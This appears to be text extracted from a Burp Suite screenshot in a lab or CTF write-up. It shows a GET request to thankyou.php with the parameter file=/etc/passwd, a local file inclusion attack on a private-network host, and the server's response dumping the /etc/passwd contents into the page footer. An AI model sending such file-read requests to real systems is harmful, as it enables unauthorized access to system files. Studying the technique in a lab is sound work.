 Send Cancel < > Target: http://192.168
Request
Raw Params Headers Hex
1 GET /thankyou.php?file=/etc/passwd HTTP/1.1
2 Host: 192.168.1.6
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: wp-settings-time-5=1594879717
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex Render
41
42 </div>
43
44 <div class="footer-wrapper">
45 <footer>
46 root:x:0:0:root:/root:/bin/bash
47 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
48 bin:x:2:2:bin:/bin:/usr/sbin/nologin
49 sys:x:3:3:sys:/dev:/usr/sbin/nologin
50 sync:x:4:65534:sync:/bin:/bin/sync
51 games:x:5:60:games:/usr/games:/usr/sbin/nologin
52 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
53 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
54 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
55 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
56 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
57 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
58 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
59 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
60 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
61 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
62 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
63 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
64 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
65 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
66 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
67 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
68 Debian-exim:x:104:109::/var/spool/exim4:/bin/false
69 messagebus:x:105:110::/var/run/dbus:/bin/false
70 statd:x:106:65534::/var/lib/nfs:/bin/false
71 sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin